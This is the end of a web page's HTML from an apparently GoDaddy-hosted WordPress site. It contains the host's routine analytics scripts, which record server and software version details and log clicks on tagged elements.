                _trfd.push({'tccl.baseHost':'secureserver.net'}),
                _trfd.push({'ap':'wpaas_v2'},
                    {'server':'951f0f31d40c'},
                    {'pod':'c15-prod-sxb1-eu-central-1'},
                                        {'xid':'44605859'},
                    {'wp':'6.8.1'},
                    {'php':'8.1.34'},
                    {'loggedin':'0'},
                    {'cdn':'1'},
                    {'builder':''},
                    {'theme':'bizdirectory'},
                    {'wds':'0'},
                    {'wp_alloptions_count':'729'},
                    {'wp_alloptions_bytes':'302875'},
                    {'gdl_coming_soon_page':'0'}
                    , {'appid':'301905'}                 );
            var trafficScript = document.createElement('script'); trafficScript.src = 'https://img1.wsimg.com/signals/js/clients/scc-c2/scc-c2.min.js'; window.document.head.appendChild(trafficScript);</script>
		<script>window.addEventListener('click', function (elem) { var _elem$target, _elem$target$dataset, _window, _window$_trfq; return (elem === null || elem === void 0 ? void 0 : (_elem$target = elem.target) === null || _elem$target === void 0 ? void 0 : (_elem$target$dataset = _elem$target.dataset) === null || _elem$target$dataset === void 0 ? void 0 : _elem$target$dataset.eid) && ((_window = window) === null || _window === void 0 ? void 0 : (_window$_trfq = _window._trfq) === null || _window$_trfq === void 0 ? void 0 : _window$_trfq.push(["cmdLogEvent", "click", elem.target.dataset.eid]));});</script>
		<script src='https://img1.wsimg.com/traffic-assets/js/tccl-tti.min.js' onload="window.tti.calculateTTI()"></script>
		
</body>
</html>
